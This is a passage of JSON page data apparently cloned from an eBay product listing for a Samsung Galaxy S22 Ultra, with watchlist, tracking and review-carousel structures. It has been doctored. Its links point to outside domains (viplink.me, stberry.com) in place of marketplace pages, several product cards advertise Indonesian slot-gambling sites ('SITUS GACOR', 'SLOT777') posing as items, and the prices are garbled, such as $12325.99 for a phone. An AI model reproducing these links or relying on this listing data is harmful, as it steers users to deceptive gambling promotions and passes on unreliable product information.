                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
